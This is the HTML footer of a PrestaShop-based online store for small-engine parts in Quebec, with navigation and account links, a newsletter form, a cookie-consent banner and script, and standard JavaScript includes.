            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/stores"
                title=""
                            >
              Store
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="https://www.auxpetitsmoteurs.com/en/ps-emailalerts" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connect with us!</b>
                    <p>Sign up to receive the latest in industry news, products and services.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="Sign up"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="OK"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> uses Cookies to optimize your browsing experience on our site. By continuing your visit to our site, you consent to the use of these cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. All Rights Reserved. All prices listed in Canadian dollars. | <a class="text-light" href=" /en/sitemap ">Sitemap</a>
        </p>
        <p class=""> eCommerce design by <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>